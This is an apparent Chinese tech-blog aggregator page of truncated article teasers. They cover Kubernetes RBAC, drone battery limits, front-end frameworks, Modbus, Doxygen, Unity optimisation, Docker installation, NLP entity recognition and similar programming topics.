

kubernetes给指定用户分配调用k8s的api权限

文章目录 概要利用RBAC添加角色权限使用shell命令创建角色权限使用配置文件创建角色权限 调用k8s的api获取k8s账户的token 小结 概要 使用kubernetes部署项目时,有些特殊场景,我们需要在自己创建的pod里面调用k8s的api来管理k8s,但是需要使用…...

无人机的弱点和限制

1.电池和续航能力: 续航时间短:大多数无人机依赖锂电池供电,续航时间通常在30分钟至1小时之间,限制了其长时间任务的执行能力。 能量密度低:现有电池技术的能量密度无法满足长时间飞行需求,需要突破性的发…...

ElementUI的基本搭建

目录 1,首先在控制终端中输入下面代码:npm i element-ui -S 安装element UI 2,构架登录页面,login.vue编辑 3,在官网获取对应所需的代码直接复制粘贴到对应位置 4,在继续完善,从官网添加…...



Modbus TCP与TCP/IP协议间的差异与应用场景

Modbus TCP概述 Modbus协议简介 Modbus是一种专为工业自动化系统设计的通信协议,采用主从模式,即一个主设备(通常是计算机或可编程逻辑控制器)与多个从设备(如传感器、执行器等)进行通信。Modbus协议具有…...



Linux Doxygen快速生成文档

此前写过一篇编写Doxygen格式的注释以用于生成文档,点击以查阅, Doxygen常用语法与字段记录,但是当时用的windows桌面版的doxygen,最近使用ubuntu编写代码想直接使用doxygen生成,故写下此博客 Doxygen Doxygen是一个用于生成软件文档的工具,它可以从代码中提取注释…...

Unity3D中Gfx.WaitForPresent优化方案

前言 在Unity中,Gfx.WaitForPresent占用CPU过高通常表示主线程在等待GPU完成渲染(即CPU被阻塞),这表明存在GPU瓶颈或垂直同步/帧率设置问题。以下是系统的优化方案: 对惹,这里有一个游戏开发交流小组&…...

前端倒计时误差!

提示:记录工作中遇到的需求及解决办法 文章目录 前言一、误差从何而来?二、五大解决方案1. 动态校准法(基础版)2. Web Worker 计时3. 服务器时间同步4. Performance API 高精度计时5. 页面可见性API优化三、生产环境最佳实践四、终极解决方案架构前言 前几天听说公司某个项…...

【C语言练习】080. 使用C语言实现简单的数据库操作

080. 使用C语言实现简单的数据库操作 080. 使用C语言实现简单的数据库操作使用原生APIODBC接口第三方库ORM框架文件模拟1. 安装SQLite2. 示例代码:使用SQLite创建数据库、表和插入数据3. 编译和运行4. 示例运行输出:5. 注意事项6. 总结080. 使用C语言实现简单的数据库操作 在…...

python打卡第47天

昨天代码中注意力热图的部分顺移至今天 知识点回顾: 热力图 作业:对比不同卷积层热图可视化的结果 def visualize_attention_map(model, test_loader, device, class_names, num_samples3):"""可视化模型的注意力热力图,展示模…...

Linux操作系统共享Windows操作系统的文件

目录 一、共享文件 二、挂载 一、共享文件 点击虚拟机选项-设置 点击选项,设置文件夹共享为总是启用,点击添加,可添加需要共享的文件夹 查询是否共享成功 ls /mnt/hgfs 如果显示Download(这是我共享的文件夹)&…...

Pandas 可视化集成:数据科学家的高效绘图指南

为什么选择 Pandas 进行数据可视化? 在数据科学和分析领域,可视化是理解数据、发现模式和传达见解的关键步骤。Python 生态系统提供了多种可视化工具,如 Matplotlib、Seaborn、Plotly 等,但 Pandas 内置的可视化功能因其与数据结…...

安宝特方案丨从依赖经验到数据驱动:AR套件重构特种装备装配与质检全流程

在高压电气装备、军工装备、石油测井仪器装备、计算存储服务器和机柜、核磁医疗装备、大型发动机组等特种装备生产型企业,其产品具有“小批量、多品种、人工装配、价值高”的特点。 生产管理中存在传统SOP文件内容缺失、SOP更新不及、装配严重依赖个人经验、产品装…...

JS的传统写法 vs 简写形式

一、条件判断与逻辑操作 三元运算符简化条件判断 // 传统写法 let result; if (someCondition) {result yes; } else {result no; }// 简写方式 const result someCondition ? yes : no;短路求值 // 传统写法 if (condition) {doSomething(); }// 简写方式 condition &…...



【Docker 02】Docker 安装

🌈 一、各版本的平台支持情况 ⭐ 1. Server 版本 Server 版本的 Docker 就只有个命令行,没有界面。 Platformx86_64 / amd64arm64 / aarch64arm(32 - bit)s390xCentOs√√Debian√√√Fedora√√Raspbian√RHEL√SLES√Ubuntu√√√√Binaries√√√ …...

NLP学习路线图(三十四): 命名实体识别(NER)

一、命名实体识别(NER)是什么? 命名实体识别(Named Entity Recognition, NER)是自然语言处理中的一项关键序列标注任务。其核心目标是从非结构化的文本中自动识别出特定类别的名词性短语,并将其归类到预定义的类别中。 核心目标:找到文本中提到的命名实体,并分类。 典…...